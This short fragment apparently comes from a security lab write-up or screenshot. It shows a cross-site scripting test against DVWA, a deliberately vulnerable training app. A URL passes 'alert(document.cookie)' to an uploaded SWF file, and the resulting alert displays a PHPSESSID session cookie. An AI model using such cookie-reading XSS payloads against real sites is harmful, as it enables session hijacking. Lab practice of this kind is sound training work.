 dvwa.app.internal
dvwa.app.internal/hackable/uploads/xssproject.swf?js=alert(document.cookie);
This site says...
PHPSESSID=dr6blft754r2mh2saq52c1lno0; security=high
OK